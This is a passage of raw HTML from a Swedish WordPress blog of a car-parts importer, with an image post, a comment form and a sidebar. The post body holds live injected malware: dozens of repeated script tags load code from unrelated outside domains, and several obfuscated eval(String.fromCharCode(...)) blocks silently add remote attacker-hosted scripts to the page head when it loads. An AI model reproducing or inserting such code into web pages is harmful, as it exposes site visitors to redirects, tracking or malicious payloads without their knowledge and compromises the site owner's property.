src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><a href="http://amerikanskamotorimporten.se/wp-content/uploads/2016/09/IMG_7473.jpg"><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img decoding="async" class="size-medium wp-image-3478 alignleft" src="http://amerikanskamotorimporten.se/wp-content/uploads/2016/09/IMG_7473-300x200.jpg" alt="img_7473" width="300" height="200" srcset="https://amerikanskamotorimporten.se/wp-content/uploads/2016/09/IMG_7473-300x200.jpg 300w, https://amerikanskamotorimporten.se/wp-content/uploads/2016/09/IMG_7473-768x512.jpg 768w, https://amerikanskamotorimporten.se/wp-content/uploads/2016/09/IMG_7473-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/09/16/noco/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://amerikanskamotorimporten.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='3477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Inlägg">
		<h2 class="screen-reader-text">Inläggsnavigering</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://amerikanskamotorimporten.se/2016/08/31/sista-chansen/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Sista chansen</span></a></div><div class="nav-next"><a href="https://amerikanskamotorimporten.se/2016/11/16/december-special/" rel="next"><span class="post-title">December special <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Hitta oss</h3>			<div class="textwidget"><p>Hantverkaregatan 22<br />
232 34 Arlöv</p>
<p>kontakt@amerikanskamotorimporten.se</p>
<p>Tel: 040-43 07 73<br />
Fax: 040-43 07 74</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3>
		<ul>
											<li>
					<a href="https://amerikanskamotorimporten.se/2019/07/16/gmc-pick-up/">GMC Pick-up</a>
											<span class="post-date">16 juli, 2019</span>
									</li>
											<li>
					<a href="https://amerikanskamotorimporten.se/2019/02/15/bla-camaro/">Blå Camaro</a>
											<span class="post-date">15 februari, 2019</span>
									</li>
											<li>
					<a href="https://amerikanskamotorimporten.se/2019/02/15/classic-instruments/">Classic Instruments</a>
											<span class="post-date">15 februari, 2019</span>
									</li>
											<li>
					<a href="https://amerikanskamotorimporten.se/2018/12/11/presto-produkter/">Presto-produkter</a>
											<span class="post-date">11 december, 2018</span>
									</li>
											<li>
					<a href="https://amerikanskamotorimporten.se/2018/11/30/julklappstips/">Julklappstips</a>
											<span class="post-date">30 november, 2018</span>
									</li>
					</ul>

		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Tema av <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> drivs med <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/amerikanskamotorimporten.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

</body>
</html>
